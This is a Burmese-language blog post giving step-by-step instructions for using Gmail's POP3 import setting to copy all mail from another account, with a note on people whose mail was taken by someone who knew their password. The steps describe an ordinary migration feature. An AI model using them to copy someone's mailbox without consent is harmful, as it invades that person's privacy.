1. အသစ္လုပ္ထားေသာ Gmail ထဲကို အရင္ ဝင္ပါ။
2. Setting ကို သြားပါ။
3. Account and Import tab ထဲကို ဝင္လိုက္ပါ။
4. Add POP3 email account button ကို click ပါ။


5. Download ခ် မယ္႔ account ရဲ႕ Email Address ကို ျဖည္႔ပါ။ (Download ခ် ျခင္းခံရမည္႔ account)။

6. Next Step ကို click ပါ။


7. Password ကို ရိုက္ထည္႔ၿပီး Label incoming messages box ေရွ႕တြင္ အမွန္ျခစ္ေပးၿပီး Dropdown တြင္ မိမိႏွစ္သက္သလို lable အသစ္တစ္ခု ေပးပါ။
8. Add Account ကို click ပါ။


9. Next Step ကို ဆက္သြားပါ။


10. နာမည္ျဖည္႔ၿပီး Next Step ကို click ပါ။


11. Send Verification botton ကို click ပါ။


12. Code နံပါတ္ကို ထည္႔ရန္ ေနရာနွင္႔ Verify button တစ္ခု က်လာပါလိမ္႔မယ္။ Code နံပါတ္ ရရွိရန္အတြက္ မူလ account ထဲသို႔ ျပန္ဝင္ပါ။ inbox (သို႔) span mail ထဲသို႔ code နံပါတ္ ပါေသာ mail တစ္ေစာင္ ေရာက္ရွိ ေနပါလိမ္႔မယ္။

13. Code နံပါတ္ကို ျဖည္႔ၿပီး Verify လုပ္လိုက္ပါ။


နာရီအနည္းငယ္အတြင္းမွာပဲ Email အားလံုး ေရာက္ရွိလာပါ လိမ္႔မယ္။

အားလုံးပဲ မွန္ကန္စြာအသုံးခ်ႏိုင္ၾကပါေစ။
မွတ္ခ်က္။ ။ အနာသိရင္ ေဆးရွိ။ အေမးရွိရင္ အေျဖရွိ ဆိုတဲ႔အတိုင္း အသိေနာက္က်သြားလို႔ ခံလိုက္ရသူေတြ၊ ကိုယ္႔ Email အခ်င္းခ်င္း Data ေတြေျပာင္းေရႊ႕ရာမွ ရပ္တန္႔ခ်င္သူေတြနဲ႕ ကိုယ္ Gmail ကို သံႆယ ရွိသူေတြ အတြက္ ျပန္ေျဖနည္းတစ္ခု ေတာ႔ရွိပါတယ္။ ကိုယ္ Password ေပးဖူးတဲ႔ တစ္ေယာက္ေယာက္ က ကိုယ္႔ဆီက Email ေတြကို အထက္ပါ နည္းအတိုင္း Download ခ် သြားၿပီ ဆိုပါဆို႔။ အေဟာင္းေတြ ပါသြားတာေတာ့ ဘာမွ မတက္နုိင္ေတာ႔ ပါဘူး။ အေဟာင္းေတြ ပါသြားတာကို တားလို႕မရေပမယ္႔ အသစ္ေတြ သူ႕ဆီမဝင္ေအာင္ တားလို႕ေတာ့ ရပါေသးတယ္။ ဘယ္လိုတားမလဲဆိုေတာ့ ေနာက္ post တစ္ခုတင္ၿပီး ေျဖရွင္း ေရးသား ေဖာ္ျပ ေပးပါမယ္။ Gmail အသံုးျပဳသူအားလံုး လံုၿခံဳ အစဥ္ေျပမႈမ်ားႏွင္႔ ျပည္႔စံုၾကပါေစ။
source:Sofialay

တျခားအေၾကာငး္အရာေလးေတြ

Related Posts Plugin for WordPress, Blogger...